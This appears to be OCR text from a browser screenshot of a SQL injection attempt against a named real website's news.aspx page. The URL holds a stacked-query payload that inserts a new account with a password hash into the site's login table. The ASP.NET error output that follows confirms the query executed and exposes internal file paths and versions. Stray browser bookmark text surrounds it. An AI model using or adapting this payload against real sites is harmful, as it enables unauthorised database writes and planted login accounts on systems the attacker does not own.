 dj.robam.com/news.aspx?meTop=7;insert/**/ into login (logID,logName,logPwd,logSort,logState) values ('4','simple','afdd0b4ad2ec172c586e2150770fbf9e','1',
3
火狐官方站点 最常访问 常用网址 JD 京东商城
Server Error in '/' Application.
当 IDENTITY_INSERT 设置为 OFF 时，不能为表 'login' 中的标识列插入显式值。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 当 IDENTITY_INSERT 设置为 OFF 时，不能为表 'login' 中的标识列插入显式值。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 当 IDENTITY_INSERT 设置为 OFF 时，不能为表 'login' 中的标识列插入显式值。]
jw.PubSqlHelperFunc.ExecuteDataSet(CommandType cmdType, String cmdText, SqlParameter[] commandParameters) in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\Help\PubSqlHelperFunc.cs:238
jw.news.BindData() in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\news.aspx.cs:103
jw.news.Page_Load(Object sender, EventArgs e) in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\news.aspx.cs:16
System.Web.UI.Control.LoadRecursive() +71
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +3178
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.0.30319.18408